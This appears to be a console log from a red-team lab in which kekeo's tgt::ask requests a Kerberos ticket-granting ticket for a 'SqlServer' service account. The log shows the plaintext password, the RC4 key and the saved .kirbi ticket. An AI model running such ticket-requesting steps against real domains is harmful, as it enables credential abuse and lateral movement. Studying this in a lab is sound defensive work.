 C:\Users\Administrator\Desktop\新建文件夹\kekeo\x64>kekeo.exe "tgt::ask /user:SqlServer /domain:redteam.com /password:S1
23456@#!1" "exit"
  ___ _     kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:SqlServer /domain:redteam.com /password:S123456@#!1
Realm        : redteam.com (redteam)
User         : SqlServer (SqlServer)
CName        : SqlServer        [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/redteam.com       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 77e3527e2a110b7e30659749718f54f9
[kdc] name: DC.redteam.com (auto)
[kdc] addr: 192.168.133.2 (auto)
  > Ticket in file 'TGT_SqlServer@REDTEAM.COM_krbtgt~redteam.com@REDTEAM.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹\kekeo\x64>